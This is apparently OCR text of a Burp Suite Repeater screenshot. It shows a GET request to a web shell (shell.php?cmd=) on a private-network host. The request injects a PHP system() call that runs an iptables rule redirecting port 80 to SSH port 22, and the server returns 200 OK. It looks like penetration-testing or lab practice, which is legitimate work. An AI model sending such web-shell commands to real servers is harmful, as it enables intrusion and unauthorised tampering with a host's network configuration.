 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
1 × +
Send Cancel < > Target: http://192.168.55.128 HTTP/1
Request
Pretty Raw Hex \n
1 GET /shell.php?cmd=
system("iptables+-t+nat+-A+PREROUTING+-p+tcp+--dport+80+-j+REDIRECT+--to-port+22")
; HTTP/1.1
2 Host: 192.168.55.128
3 User-Agent: curl/8.12.1
4 Accept: */*
5 Connection: keep-alive
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 192.168.55.128
3 Date: Wed, 13 Aug 2025 07:30:42 +0000
4 Connection: close
5 X-Powered-By: PHP/7.3.3
6 Content-type: text/html; charset=UTF-8
7
8